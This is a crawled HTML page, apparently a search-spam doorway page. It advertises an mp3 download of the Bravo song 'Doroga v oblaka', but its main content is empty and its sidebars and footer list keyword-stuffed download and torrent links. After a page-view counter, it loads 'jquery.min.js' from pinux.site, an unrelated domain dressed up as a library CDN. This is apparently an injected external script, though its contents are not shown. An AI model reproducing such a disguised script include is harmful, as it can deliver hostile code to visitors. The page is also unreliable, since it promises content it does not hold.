

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-skachat-bravo-doroga-v-oblaka-mp3.html
body_size: 1779
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать браво дорога в облака mp3 - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать браво дорога в облака mp3</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-skachat-drayver-na-hp-laserjet-1320-besplatno.html">Скачать драйвер на hp laserjet 1320 бесплатно</a></li>
                                <li><a href="jwv-vt-150-dlya-farming-simulator-2015.html">Вт 150 для farming simulator 2015</a></li>
                                <li><a href="jwv-nikon-3100-instrukciya-skachat-besplatno.html">Nikon 3100 инструкция скачать бесплатно</a></li>
                                <li><a href="jwv-akkordy-salut-dzho-dassen.html">Аккорды salut джо дассен</a></li>
                                <li><a href="jwv-plau-market-skachat-igry.html">Плау маркет скачать игры</a></li>
                                <li><a href="jwv-skachat-igry-snayper-1941-1945-cherez-torrent.html">Скачать игры снайпер 1941 1945 через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-rukovodstvo-po-remontu-volvo-f12.html">Руководство по ремонту volvo f12</a></li>
                                            <li><a href="jwv-prezentaciya-na-temu-kroliki.html">Презентация на тему кролики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-skachat-igru-dark-reign-2.html">Скачать игру dark reign 2</a></li>
                                            <li><a href="jwv-skachat-simulyator-fei-na-android.html">Скачать симулятор феи на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-skachat-kazaksha-muzyka-novinki-2015.html">Скачать казакша музыка новинки 2015</a></li>
                                            <li><a href="jwv-skachat-film-shag-vpered-5-skachat-torrent.html">Скачать фильм шаг вперед 5 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-karaoke-na-pk-s-ballami-skachat-torrent.html">Караоке на пк с баллами скачать торрент</a></li>
                                            <li><a href="jwv-kak-proverit-kakoy-drayver-nuzhen-na-wifi.html">Как проверить какой драйвер нужен на wifi</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
